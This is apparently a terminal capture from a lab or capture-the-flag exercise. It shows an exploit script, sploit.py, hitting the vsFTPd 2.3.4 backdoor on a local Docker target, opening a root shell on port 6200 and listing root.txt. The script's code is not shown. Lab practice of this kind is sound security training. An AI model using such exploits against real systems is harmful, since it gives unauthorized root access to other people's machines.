 ┌──(venv)─(kali㉿yorve)-[~/Desktop/Dockerlabs]
└─$ python3 sploit.py 172.17.0.2
[+] Opening connection to 172.17.0.2 on port 21: Done
[+] Banner: 220 (vsFTPd 2.3.4)
[*] Closed connection to 172.17.0.2 port 21
[+] Opening connection to 172.17.0.2 on port 6200: Done
[+] Success, shell opened
[i] Type 'exit' to quit
[*] Switching to interactive mode
$ whoami
root
$ cd /root
$ ls
root.txt
$